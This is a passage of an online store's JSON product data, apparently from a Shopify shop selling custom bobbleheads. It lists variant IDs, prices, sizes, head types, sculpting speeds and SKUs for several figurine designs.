Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7362"},{"id":42475476058148,"price":10300,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7362"},{"id":42475476090916,"price":11200,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7362"},{"id":42475476123684,"price":12200,"name":"Custom Bobblehead in Red Work Uniform with Coffee Cup - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7362"}],"remote":false},{"id":7346970689572,"gid":"gid:\/\/shopify\/Product\/7346970689572","vendor":"bobblegifts","type":"Family","handle":"custom-bobblehead-love-family-as-chritmas-gifts","variants":[{"id":40825841188900,"price":19900,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG723"},{"id":40825841221668,"price":20800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG723"},{"id":40825841254436,"price":21800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG723"},{"id":40825841287204,"price":21700,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG723"},{"id":40825841319972,"price":22600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG723"},{"id":40825841352740,"price":23600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG723"},{"id":40825841385508,"price":22900,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG723"},{"id":40825841418276,"price":23800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG723"},{"id":40825841451044,"price":24800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG723"},{"id":40825841483812,"price":24700,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG723"},{"id":40825841516580,"price":25600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG723"},{"id":40825841549348,"price":26600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG723"},{"id":40825841582116,"price":24900,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG723"},{"id":40825841614884,"price":25800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG723"},{"id":40825841647652,"price":26800,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG723"},{"id":40825841680420,"price":26700,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG723"},{"id":40825841713188,"price":27600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG723"},{"id":40825841745956,"price":28600,"name":"Custom Bobblehead Love Family as Chritmas Gifts - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG723"}],"remote":false},{"id":7439495561252,"gid":"gid:\/\/shopify\/Product\/7439495561252","vendor":"bobblegifts","type":"Family","handle":"custom-bobblehead-love-sports-family-with-dog","variants":[{"id":41105135697956,"price":23900,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7255"},{"id":41105135730724,"price":24800,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7255"},{"id":41105135763492,"price":25800,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7255"},{"id":41105135796260,"price":25700,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7255"},{"id":41105135829028,"price":26600,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7255"},{"id":41105135861796,"price":27600,"name":"Custom Bobblehead Love Sports Family with Dog - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7255"},{"id":41105135894564,"price":26900,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7255"},{"id":41105135927332,"price":27800,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7255"},{"id":41105135960100,"price":28800,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7255"},{"id":41105135992868,"price":27700,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7255"},{"id":41105136025636,"price":28600,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7255"},{"id":41105136058404,"price":29600,"name":"Custom Bobblehead Love Sports Family with Dog - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7255"},{"id":41105136091172,"price":28900,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7255"},{"id":41105136123940,"price":29800,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7255"},{"id":41105136156708,"price":30800,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7255"},{"id":41105136189476,"price":30800,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG7255"},{"id":41105136222244,"price":31700,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG7255"},{"id":41105136255012,"price":32700,"name":"Custom Bobblehead Love Sports Family with Dog - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG7255"}],"remote":false},{"id":7273220964388,"gid":"gid:\/\/shopify\/Product\/7273220964388","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-male-software-engineer-with-computer","variants":[{"id":40648058634276,"price":6800,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":40648058667044,"price":7700,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":40648058699812,"price":8700,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":40648058732580,"price":7700,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG649"},{"id":40648058765348,"price":8600,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG649"},{"id":40648058798116,"price":9600,"name":"Custom Bobblehead Male Software Engineer with Computer - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG649"},{"id":40648058830884,"price":7600,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":40648058863652,"price":8500,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":40648058896420,"price":9500,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":40648058929188,"price":8500,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG649"},{"id":40648058961956,"price":9400,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG649"},{"id":40648058994724,"price":10400,"name":"Custom Bobblehead Male Software Engineer with Computer - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG649"},{"id":40648059027492,"price":8400,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG649"},{"id":40648059060260,"price":9200,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG649"},{"id":40648059093028,"price":10200,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG649"},{"id":40648059125796,"price":9300,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG649"},{"id":40648059158564,"price":10000,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG649"},{"id":40648059191332,"price":11000,"name":"Custom Bobblehead Male Software Engineer with Computer - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG649"}],"remote":false},{"id":7690944184356,"gid":"gid:\/\/shopify\/Product\/7690944184356","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-muscleman-digger","variants":[{"id":41799104954404,"price":7800,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":41799104987172,"price":8700,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":41799105019940,"price":9700,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":41799105052708,"price":8700,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7304"},{"id":41799105085476,"price":8600,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7304"},{"id":41799105118244,"price":10600,"name":"Custom Bobblehead Muscleman Digger - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7304"},{"id":41799105183780,"price":8600,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":41799105216548,"price":9500,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":41799105282084,"price":10500,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":41799105314852,"price":9500,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7304"},{"id":41799105347620,"price":10400,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7304"},{"id":41799105380388,"price":11400,"name":"Custom Bobblehead Muscleman Digger - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7304"},{"id":41799105413156,"price":9400,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7304"},{"id":41799105445924,"price":10300,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7304"},{"id":41799105478692,"price":11300,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7304"},{"id":41799105511460,"price":10300,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7304"},{"id":41799105544228,"price":11200,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7304"},{"id":41799105576996,"price":12200,"name":"Custom Bobblehead Muscleman Digger - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7304"}],"remote":false},{"id":7276111757348,"gid":"gid:\/\/shopify\/Product\/7276111757348","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-on-working","variants":[{"id":40654691926052,"price":9800,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":40654691958820,"price":10700,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":40654691991588,"price":11700,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":40654692024356,"price":10700,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG658"},{"id":40654692057124,"price":11600,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG658"},{"id":40654692089892,"price":12600,"name":"Custom Bobblehead On Working - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG658"},{"id":40654692122660,"price":10600,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":40654692155428,"price":11500,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":40654692188196,"price":12500,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":40654692220964,"price":11500,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG658"},{"id":40654692253732,"price":12400,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG658"},{"id":40654692286500,"price":13400,"name":"Custom Bobblehead On Working - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG658"},{"id":40654692319268,"price":11400,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG658"},{"id":40654692352036,"price":12200,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG658"},{"id":40654692384804,"price":13200,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG658"},{"id":40654692417572,"price":12300,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG658"},{"id":40654692450340,"price":13000,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG658"},{"id":40654692483108,"price":14000,"name":"Custom Bobblehead On Working - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG658"}],"remote":false},{"id":7696676945956,"gid":"gid:\/\/shopify\/Product\/7696676945956","vendor":"bobblegifts","type":"Doctor","handle":"custom-bobblehead-orthopedic-surgeon","variants":[{"id":41812675919908,"price":7400,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":41812675952676,"price":8300,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":41812675985444,"price":9300,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":41812676018212,"price":8300,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7314"},{"id":41812676050980,"price":9200,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7314"},{"id":41812676083748,"price":10200,"name":"Custom Bobblehead Orthopedic Surgeon - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7314"},{"id":41812676116516,"price":8200,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":41812676149284,"price":9100,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":41812676214820,"price":10100,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":41812676247588,"price":9100,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7314"},{"id":41812676280356,"price":10000,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7314"},{"id":41812676313124,"price":11000,"name":"Custom Bobblehead Orthopedic Surgeon - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7314"},{"id":41812676345892,"price":9000,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7314"},{"id":41812676378660,"price":9900,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7314"},{"id":41812676411428,"price":10900,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7314"},{"id":41812676444196,"price":9900,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7314"},{"id":41812676476964,"price":10800,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7314"},{"id":41812676509732,"price":11800,"name":"Custom Bobblehead Orthopedic Surgeon - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7314"}],"remote":false},{"id":7898673905700,"gid":"gid:\/\/shopify\/Product\/7898673905700","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-sitting-on-a-suitcase","variants":[{"id":42417599807524,"price":7800,"name":"Custom Bobblehead Sitting On a 